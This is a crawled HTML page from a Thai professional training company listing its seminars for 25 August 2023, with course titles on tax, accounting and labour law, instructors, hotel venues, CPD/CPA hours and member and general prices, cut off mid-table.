

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dst.co.th/index.php?option=com_booking&view=bookings&keyword=&date=2023-08-25&Itemid=145&lang=th
body_size: 13175
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th-th" lang="th-th" dir="ltr" >
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="HandheldFriendly" content="true" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ธรรมนิติ, Dharmniti, ฝึกอบรม, สัมมนา, วิชาชีพ, กฎหมาย, บัญชี, ภาษี, บริหารทรัพยากรมนุษย์, หนังสือวิชาการ, วารสาร เอกสารภาษีอากร, BLHR, CPD Account Journal, E Learning, ร้านหนังสือ, ออนไลน์, อบรมอินเฮาส์" />
	<meta name="description" content="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด ให้บริการด้านฝึกอบรม จัดสัมมนาภายในและภายนอกองค์กร รวมถึงการพัฒนาความรู้ต่อเนื่องทางวิชาชีพของผู้ทำบัญชีและผู้สอบบัญชี จำหน่ายหนังสือและวารสารวิชาการด้านกฎหมาย บัญชี ภาษีอากร บริหารทรัพยากรมนุษย์" />
	<meta name="generator" content="MYOB" />
	<title>ตารางสัมมนา หลักสูตรทั้งหมด ประจำวันที่ 25 สิงหาคม 2566</title>
	<link href="/templates/dstnew/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8fbeede16f01e67825e4b0538ee41ea2","system.paths":{"root":"","base":""},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"}}</script>
	<script src="/media/system/js/core.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<script src="/media/system/js/punycode.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<script src="/media/system/js/validate.js?0e08d1706fe774c552006d7809e4b25d" type="baa3423fcbf7668984997d1a-text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?0e08d1706fe774c552006d7809e4b25d" type="text/javascript"></script><![endif]-->

        
        <link href="/templates/dstnew/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/template.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/main.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/icon-emax/style.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <!--[if IE 7]>
        <link href="/templates/dstnew/css/ieonly.css" rel="stylesheet" type="text/css" />
        <![endif]-->
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34308265-2" type="baa3423fcbf7668984997d1a-text/javascript"></script>
        <script type="baa3423fcbf7668984997d1a-text/javascript">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-34308265-2');
        </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116312444-1" type="baa3423fcbf7668984997d1a-text/javascript"></script>
        <script type="baa3423fcbf7668984997d1a-text/javascript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-116312444-1');
        </script>
          
<!-- Facebook Pixel Code -->
<script type="baa3423fcbf7668984997d1a-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '694723891172223');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=694723891172223&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->   
          
          
    </head>
        <body class=" width970-body ">
        <a class="11:48"></a>
        
        
       
        <div class="width970  hidden-md hidden-sm hidden-xs   width970-mobile "> <!--hidden-md hidden-sm hidden-xs -->
            <div class="row " style="padding: 0px 15px;">
                <script type="baa3423fcbf7668984997d1a-text/javascript">

    (function () {
        var options = {
            facebook: "93398111740", // Facebook page ID
            line: "//line.me/R/ti/p/%40jsd3924g", // Line QR code URL
            call_to_action: "Message us", // Call to action
            button_color: "#129BF4", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,line", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();

</script>		<div class="moduletable_top_logo col-md-11">

		
			

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=22&amp;lang=th" target="_blank"
							title="Top Logo TH">
							<img
                             	class="img-responsive" 
								src="https://www.dst.co.th/images/banners/logo_th.png"
								alt="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด"
																							/>
						</a>
																<div class="clr"></div>
	</div>


		</div>

	
            </div> 
        </div>
          <!-- menu responsive -->
          <div class="hidden-lg ">
            <div class="width970 header-responsive  width970-mobile ">
                <div class="row">
                    <div class="col-sm-6 col-xs-6 logo">
                        <div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=60&amp;lang=th"
							title="Logo responsive">
							<img
								src="https://www.dst.co.th/images/image_responsive/logo_responsive.png"
								alt="Logo responsive"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

                    </div>
                    <div class="col-sm-6 col-xs-6">
                        <div class="navbar-header">
                            <!-- hambuger -->
                            <a href="#" id="hamburger-icon" class="navbar-toggle " title="Menu" type="button"data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">                            
                                <span class="line line-1"></span>
                                <span class="line line-2"></span>
                                <span class="line line-3"></span>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- -->
                <div id="navbar" class="navbar-collapse collapse navbar-menu" aria-expanded="false">
                    <ul class="nav menu mod-list">
<li class="item-342"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >Home </a></li><li class="item-343"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=343&amp;lang=th" >About Us</a></li><li class="item-344"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=344&amp;lang=th" >Service</a></li><li class="item-345"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=en" >Content</a></li><li class="item-346"><a href="https://www.dst.co.th/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=en" >Contact</a></li><li class="item-347"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li><li class="item-348"><a href="https://www.dst.co.th/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=en" >Seminar Schedule</a></li></ul>

                    
                </div>
                <!-- -->
            </div>
          </div>
          <div class=" hidden-md hidden-sm hidden-xs ">
            <div style="background:#efefef;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-top-menu">
                        		<div class="moduletable_top_menu L_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-254"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-257"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-258 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-259"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >ข่าวสารและบทความ</a></li><li class="item-260"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li><li class="item-284"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li></ul>

		</div>

	
                        		<div class="moduletable_top_menu R_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-261"><a href="http://magazine.dst.co.th/" >สมัครสมาชิกวารสาร</a></li><li class="item-262 current active"><a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=th" >กำหนดการสัมมนา</a></li></ul>

		</div>

	
                    </div>
                </div>
            </div>
          </div>
          <div class="width970 padding-top70  width970-mobile ">
                <!-- banner -->
                <div class="row dst-hilight">
                	
                </div>
                
                <div class="row dst-shortcut">
                    
                </div>
                <div class="row dst-midpage">
                <div class="hot-issue">
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                     <div class="row" style="margin: 0px 0px 0px 15px;">
                     	
                     </div>
                </div>
                <div class="banner-responsive hidden-lg col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                </div>
                <div class="what-new col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                    <!--  -->
                </div>
                </div>
                <div class="row dst-midpage">
                    
                </div>
                <div class="row dst-midpage">
                	
                </div>
             </div>
                                                   <div class="width970  width970-mobile ">
                          <div class="row" style="padding: 0px 15px;">
                          			 



                                
                          </div>
                          <div class="row" style="padding: 0px 15px;">
                                <meta name="format-detection" content="telephone=no">
<style>
    .box-mobile-price p {
        font-size: 10px;
        /* float: right; */
        line-height: 5px;
    }
    .box-mobile-price {
        width: 25%;
        text-align: right;
    }
    .for-blog-price {
        height: 10px;
        background: transparent;
    }
    .abc {
        width: 80% !important;
    }
    .course-name-mobile {
        min-height: 25px;
    }
</style>
<script type="baa3423fcbf7668984997d1a-text/javascript">
    jQuery(document).ready(function(){
        jQuery('#month option[value="202308"]').prop('selected', true);
        jQuery('#monthmobile option[value="202308"]').prop('selected', true);
        scrollToAnchor();
    });
</script>
<div class="booking-page hidden-md hidden-sm hidden-xs">

<form class="form-inline" id="adminForm" name="adminForm" method="post" action="/index.php?option=com_booking&view=bookings&keyword=&date=2023-08-25&Itemid=145&lang=th">
    <div class="row booking-page-head" style="padding: 0px 15px;">
        <div class="booking-page-left">
            <div class="booking-page-left-month-text">
                ตารางสัมมนาประจำเดือน : 
            </div>
            <div class="booking-page-left-month-input">
                <div class="input-group input-group-sm">
                    <div id="on-month">
                                                <select class="form-control dst-select-box-month" onChange="if (!window.__cfRLUnblockHandlers) return false; selectMonth();" id="month" name="month" data-cf-modified-baa3423fcbf7668984997d1a-=""><optgroup label="ตารางสัมมนา 2569"><option value="202601" >มกราคม 2569</option><option value="202602" >กุมภาพันธ์ 2569</option><option value="202603" >มีนาคม 2569</option><option value="202604" >เมษายน 2569</option><option value="202605" >พฤษภาคม 2569</option><option value="202606" >มิถุนายน 2569</option><option value="202607" >กรกฎาคม 2569</option><option value="202608" >สิงหาคม 2569</option><option value="202609" >กันยายน 2569</option><option value="202610" >ตุลาคม 2569</option><option value="202611" >พฤศจิกายน 2569</option><option value="202612" >ธันวาคม 2569</option></optgroup><optgroup label="ตารางสัมมนา 2570"><option value="202701" >มกราคม 2570</option><option value="202702" >กุมภาพันธ์ 2570</option><option value="202703" >มีนาคม 2570</option><option value="202704" >เมษายน 2570</option></optgroup></select>                    </div>
                </div>
            </div>
            <div class="booking-page-left-month-download">          
            	<a href="/pdf/reb.php?month=202308" class="btn btn-default btn-sm" role="button" target="_blank">
                <span class="glyphicon glyphicon-save" aria-hidden="true"></span>  
				ดาวน์โหลด ตารางสัมมนา                </a>
            </div>
    </div>
        <div class="col-md-5 booking-page-right">
            <div class="input-group input-group-sm">
                <span class="input-group-btn input-group-sm">
                    <select id="search_by" name="search_by" class="form-control dst-select-box">
	<option value="1">ชื่อหลักสูตร</option>
	<option value="2">วิทยากร</option>
	<option value="3">สถานที่</option>
</select>
                </span>
                <input type="text" name="keyword" id="keyword"  value="" class="form-control"     placeholder="Search..."         />
                <span class="input-group-btn input-group-sm">
                    <button class="btn btn-default" type="submit" >
                        <span aria-hidden="true" class="glyphicon glyphicon-search"></span>
                    </button>
                </span>
            </div>
        </div>
    </div>  

    
        
            <div class="row booking-page-head-type" style="padding: 0px 15px;">
                <div class="col-md-12 select-course-types">
                    <div class="select-course-item0" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('0')" data-cf-modified-baa3423fcbf7668984997d1a-="">หลักสูตรทั้งหมด</div>
                    <div class="select-course-item1" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('1')" data-cf-modified-baa3423fcbf7668984997d1a-="">กฎหมายภาษีอากร</div>
                    <div class="select-course-item2" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('2')" data-cf-modified-baa3423fcbf7668984997d1a-="">บัญชี-การเงิน</div>
                    <div class="select-course-item3" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('3')" data-cf-modified-baa3423fcbf7668984997d1a-="">ก.ม.แรงงาน/ธุรกิจ และการบริหารจัดการ</div>
                    <div class="select-course-item4" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('4')" data-cf-modified-baa3423fcbf7668984997d1a-="">HR / พัฒนาทรัพยากรมนุษย์</div>
                </div>
            </div>

        
    
    <div class="row" style="padding: 0px 15px;">
    <table border="1" align="center" cellpadding="0" cellspacing="0" class="table-course-0" style=" width:1000px;">
      <tbody>
        <tr>      
        <th width="20" rowspan="2" align="center" class="">#</th>
          <th width="100" rowspan="2" align="center">วันที่</th>
          <th width="437" rowspan="2" align="center">ชื่อหลักสูตร</th>
          <th colspan="2" align="center">CPD</th>
          <th colspan="2" align="center">CPA</th>
          <th colspan="2" align="center">อัตราสัมมนา</th>
          <th width="70" rowspan="2" align="center">Booking</th>
        </tr>
        <tr>
          <th width="40" align="center">บัญชี</th>
          <th width="40" align="center">อื่น</th>
          <th width="40" align="center">บัญชี</th>
          <th width="40" align="center">อื่น</th>
          <th width="70" align="center">สมาชิก </th>
          <th width="70" align="center">ทั่วไป</th>
        </tr>
     
    
        <tr >
         <td align="center">1</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24440&amp;Itemid=145&amp;lang=th" title="เจาะปัญหาภาษีเงินได้นิติบุคคล พร้อมแนวทางปฏิบัติที่สรรพากรยอมรับ">
                            เจาะปัญหาภาษีเงินได้นิติบุคคล พร้อมแนวทางปฏิบัติที่สรรพากรยอมรับ                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์ชุมพร  เสนไสย </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/eastin.jpg" target="_blank" title="โรงแรม อีสติน แกรนด์ สาทร กรุงเทพฯ">    
                            โรงแรม อีสติน แกรนด์ สาทร กรุงเทพฯ 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/1378                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">6:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">6:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,700</div>
         <div class="course-vat"><span class="small-text">VAT</span> 329</div>
         <div class="course-price">5,029</div>
          </td>
          <td align="center">   
         <div class="course-price">5,400</div>
         <div class="course-vat"><span class="small-text">VAT</span> 378</div>
         <div class="course-price">5,778</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">2</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24439&amp;Itemid=145&amp;lang=th" title="Update บัญชี & ภาษีอากร สำหรับผู้ทำบัญชี 2023">
                            Update บัญชี & ภาษีอากร สำหรับผู้ทำบัญชี 2023                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์วิทยา เอกวิรุฬห์พร </div><div class="course-instructor-name">วิทยากรผู้ทรงคุณวุฒิทางด้านกฎหมายภาษีอากร</div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/3552_map-pdf_2-2.jpg" target="_blank" title="โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา">    
                            โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/1953                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">3:0</div></td>
            <td align="center"><div class="count-hour">3:0</div></td>  
          
                      <td align="center"><div class="count-hour">3:0</div></td>
            <td align="center"><div class="count-hour">3:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,000</div>
         <div class="course-vat"><span class="small-text">VAT</span> 280</div>
         <div class="course-price">4,280</div>
          </td>
          <td align="center">   
         <div class="course-price">4,700</div>
         <div class="course-vat"><span class="small-text">VAT</span> 329</div>
         <div class="course-price">5,029</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">3</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24356&amp;Itemid=145&amp;lang=th" title="TFRS 16 สัญญาเช่าและภาษีเงินได้ (Deferred Tax) ที่เกี่ยวข้องกับสัญญาเช่าตาม TAS12">
                            TFRS 16 สัญญาเช่าและภาษีเงินได้ (Deferred Tax) ที่เกี่ยวข้องกับสัญญาเช่าตาม TAS12                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">ดร.ธนาดล  รักษาพล </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/S__845234209.jpg" target="_blank" title="โรงแรมอวานี รัชดา กรุงเทพฯ">    
                            โรงแรมอวานี รัชดา กรุงเทพฯ 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/2117                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 315</div>
         <div class="course-price">4,815</div>
          </td>
          <td align="center">   
         <div class="course-price">5,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 364</div>
         <div class="course-price">5,564</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">4</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24354&amp;Itemid=145&amp;lang=th" title="ประเด็นปัญหาจากการนำมาตรฐานการรายงานทางการเงิน NPAEs มาปฏิบัติพร้อมแนวทางแก้ไข (หลักสูตรใหม่ ปี 2566)">
                            ประเด็นปัญหาจากการนำมาตรฐานการรายงานทางการเงิน NPAEs มาปฏิบัติพร้อมแนวทางแก้ไข (หลักสูตรใหม่ ปี 2566)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">ดร.สิงห์ชัย อรุณวุฒิพงศ์ </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/3552_map-pdf_2-2.jpg" target="_blank" title="โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา">    
                            โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/2130                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,800</div>
         <div class="course-vat"><span class="small-text">VAT</span> 336</div>
         <div class="course-price">5,136</div>
          </td>
          <td align="center">   
         <div class="course-price">5,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 385</div>
         <div class="course-price">5,885</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">5</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24245&amp;Itemid=145&amp;lang=th" title="ระบบบัญชีต้นทุนและการบริหารต้นทุนเพื่อสร้างกำไรในอนาคต (จ.นครปฐม)">
                            ระบบบัญชีต้นทุนและการบริหารต้นทุนเพื่อสร้างกำไรในอนาคต (จ.นครปฐม)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์รุจิรัตน์  ปาลีพัฒน์สกุล </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/map_l.png" target="_blank" title="โรงแรมไมด้า แกรนด์  ทวารวดี นครปฐม">    
                            โรงแรมไมด้า แกรนด์  ทวารวดี นครปฐม 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/2763/1                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 315</div>
         <div class="course-price">4,815</div>
          </td>
          <td align="center">   
         <div class="course-price">5,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 364</div>
         <div class="course-price">5,564</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">6</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24502&amp;Itemid=145&amp;lang=th" title="วินัยลงโทษพนักงานกระทำความผิด ปลดออก ไล่ออก การออกหนังสือเตือน เลิกจ้าง (จ.เชียงใหม่)">
                            วินัยลงโทษพนักงานกระทำความผิด ปลดออก ไล่ออก การออกหนังสือเตือน เลิกจ้าง (จ.เชียงใหม่)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">วิทยากรผู้ทรงคุณวุฒิ</div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/dtw--map-cs-thai-revise.jpg" target="_blank" title="โรงแรม ดวงตะวัน เชียงใหม่">    
                            โรงแรม ดวงตะวัน เชียงใหม่ 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3408/1                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">3,900</div>
